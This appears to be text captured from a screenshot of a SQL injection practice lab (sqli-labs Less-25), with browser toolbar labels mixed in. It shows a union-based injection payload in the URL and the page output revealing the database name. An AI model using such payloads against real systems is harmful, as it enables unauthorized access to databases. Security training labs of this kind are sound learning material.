 http://sqli.pl/Less-25/?id=-1' union select 1,database(),3 --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
okies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
Your Login name:security
Your Password:3
http://www.secice.cn
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -1' union select 1,database(),3 --